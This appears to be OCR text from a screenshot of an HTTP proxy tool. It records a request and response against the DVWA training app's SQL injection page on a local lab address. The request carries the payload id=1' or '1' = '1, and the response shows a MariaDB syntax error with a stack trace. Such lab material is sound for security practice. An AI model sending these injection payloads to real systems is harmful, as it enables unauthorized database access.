 Forwarding
Environment
Traversal dvwa
18
http://192.168.10.123
Send
Request
Clear
Response
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.10.123
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Geck
o/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://192.168.10.123
10 Connection: keep-alive
11 Referer: http://192.168.10.123/dvwa/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=c8h681bd5pc2c9n6g8ukkqtl2
o
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 id=1' or '1' = '1&Submit=Submit
1 HTTP/1.1 200 OK
2 Date: Fri, 24 Jan 2025 00:46:42 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 572
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <br />
14 <b>Fatal error</b>: Uncaught mysqli_sql_exception: You have an error
in your SQL syntax; check the manual that corresponds to your MariaDB
server version for the right syntax to use near '\' or \'1\' = \'1'
at line 1 in /var/www/html/dvwa/vulnerabilities/sqli/source/medium.ph
p:12
15 Stack trace:
16 #0 /var/www/html/dvwa/vulnerabilities/sqli/source/medium.php(12): mys
qli_query()
17 #1 /var/www/html/dvwa/vulnerabilities/sqli/index.php(34): require_onc
e('...')
18 #2 {main}
19 thrown in <b>/var/www/html/dvwa/vulnerabilities/sqli/source/medium.ph
p</b> on line <b>12</b><br />